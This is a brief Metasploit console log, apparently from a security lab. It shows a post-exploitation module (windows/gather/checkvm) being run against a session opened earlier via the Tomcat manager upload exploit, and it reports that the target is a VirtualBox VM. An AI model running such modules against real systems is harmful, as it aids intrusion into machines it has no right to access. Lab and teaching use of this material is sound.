 msf exploit(multi/http/tomcat_mgr_upload) > use post/windows/gather/checkvm
msf post(windows/gather/checkvm) > options
Module options (post/windows/gather/checkvm):
Name Current Setting Required Description
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf post(windows/gather/checkvm) > set session 1
session => 1
msf post(windows/gather/checkvm) > run
[!] SESSION may not be compatible with this module:
[!] * unloadable Meterpreter extension: stdapi_ui
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
[*] Post module execution completed
msf post(windows/gather/checkvm) >